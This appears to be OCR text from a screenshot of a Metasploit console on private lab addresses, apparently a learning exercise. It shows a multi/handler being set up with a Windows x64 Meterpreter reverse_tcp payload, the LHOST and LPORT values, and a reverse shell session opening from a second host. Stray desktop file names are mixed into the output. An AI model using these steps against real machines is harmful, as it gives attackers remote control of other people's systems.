 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
ngrok
Dgh.ovpn
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
test.txt
rsa_principle
Exploit target:
Id Name
-- ----
0 Wildcard Target
encrypt-pn...
attachment
test.exe
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.106.128
lhost => 192.168.106.128
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.106.128:8888
[*] Sending stage (203846 bytes) to 192.168.106.135
[*] Meterpreter session 1 opened (192.168.106.128:8888 -> 192.168.106.135:49159) at 2025-04-27 05:53:48 -0400
meterpreter >